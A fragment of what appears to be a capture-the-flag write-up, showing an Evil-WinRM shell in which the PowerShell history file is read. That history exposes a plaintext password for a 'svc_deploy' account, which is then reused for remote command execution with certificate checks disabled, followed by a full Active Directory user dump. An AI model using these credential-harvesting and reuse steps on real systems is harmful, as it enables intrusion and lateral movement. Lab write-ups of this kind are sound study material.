 *Evil-WinRM* PS C:\Users\legacyy\Documents> cat $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>